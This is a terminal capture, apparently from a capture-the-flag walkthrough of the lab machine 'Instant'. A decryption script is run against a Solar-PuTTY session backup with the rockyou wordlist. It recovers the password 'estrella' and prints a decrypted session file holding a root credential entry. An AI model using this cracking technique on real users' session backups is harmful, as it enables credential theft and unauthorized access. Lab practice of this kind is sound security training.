 └─$ python3 solar-putty-decrypt.py ../files/sessions-backup.dat ~/.local/opt/seclists/Passwords/Leaked-Databases/rockyou.txt | tee output.txt
[103] password='estrella'
┌─sim0wn@vulnisher ~/.../machines/_instant/scripts [15:58:39]
└─$ tail -1 output.txt | jq -s '.'
[
  {
    "Sessions": [
      {
        "Id": "066894ee-635c-4578-86d0-d36d4838115b",
        "Ip": "10.10.11.37",
        "Port": 22,
        "ConnectionType": 1,
        "SessionName": "Instant",
        "Authentication": 0,
        "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
        "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
        "LastTimeOpen": "0001-01-01T00:00:00",
        "OpenCounter": 1,
        "SerialLine": null,
        "Speed": 0,
        "Color": "#FF176998",
        "TelnetConnectionWaitSeconds": 1,
        "LoggingEnabled": false,
        "RemoteDirectory": ""
      }
    ],
    "Credentials": [
      {
        "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
        "CredentialsName": "instant-root",
        "Username": "root",
        "Password": "",
        "PrivateKeyPath": "",
        "Passphrase": "",
        "PrivateKeyContent": null
      }
    ],
    "AuthScript": [],
    "Groups": [],
    "Tunnels": [],
    "LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"
  }